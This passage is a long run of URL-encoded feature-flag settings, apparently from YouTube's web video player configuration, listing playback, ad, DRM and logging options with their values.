\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\